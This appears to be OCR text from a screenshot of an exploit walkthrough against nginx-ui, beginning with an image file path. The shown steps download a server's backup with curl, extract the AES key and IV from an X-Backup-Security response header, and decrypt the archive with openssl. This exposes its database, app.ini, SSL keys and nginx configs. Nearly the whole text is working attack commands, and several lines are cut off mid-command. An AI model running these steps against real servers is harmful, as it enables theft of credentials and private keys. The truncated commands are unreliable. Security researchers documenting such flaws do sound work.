
# Step 2: Download the backup and capture the key header
$
curl -s -D headers.txt -o nginx-ui.zip http://<your-serv
# Step 3: Extract key and IV from the X-Backup-Security he
$
grep X-Backup-Security headers.txt
X-Backup-Security: uFT8[...]key[...]==:v1D4[...]iv[...]==

# Step 4: Decode and decrypt with OpenSSL (AES-256-CBC)
$
KEY=$(grep X-Backup-Security headers.txt | cut -d' ' -f2
$
IV=$(grep X-Backup-Security headers.txt | cut -d' ' -f2 
$
openssl enc -d -aes-256-cbc \

    -K $(echo $KEY | base64 -d | xxd -p -c 256) \

    -iv $(echo $IV | base64 -d | xxd -p -c 256) \

    -in nginx-ui.zip -out decrypted-backup.zip
# Step 5: Extract and read the decrypted contents
$
unzip decrypted-backup.zip -d backup-contents/
$
ls backup-contents/
database.db  app.ini  ssl/  nginx-configs/  hash_info.txt